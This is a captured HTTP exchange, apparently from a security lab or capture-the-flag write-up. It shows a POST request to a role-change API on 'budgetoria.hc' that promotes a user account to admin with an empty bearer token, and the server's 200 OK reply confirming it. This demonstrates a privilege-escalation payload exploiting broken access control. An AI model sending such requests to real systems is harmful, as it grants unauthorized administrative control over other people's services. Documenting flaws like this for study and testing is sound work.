 POST /api/auth/changerole/123e4567-e89b-12d3-a456-426614174008 HTTP/1.1
Host: budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 16
Origin: http://budgetoria.hc
Connection: keep-alive
Authorization: Bearer
{
"role":"admin"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 16:19:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 184
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"b8-2CPEQjdAtzP2uud+DYyu9J+33vU"
9
10 {
"message":"User role updated to admin.",
"user":{
"id":"123e4567-e89b-12d3-a456-426614174008",
"email":"george.hall@budgetoria.hc",
"firstname":"George",
"lastname":"Hall",
"role":"admin"
}
}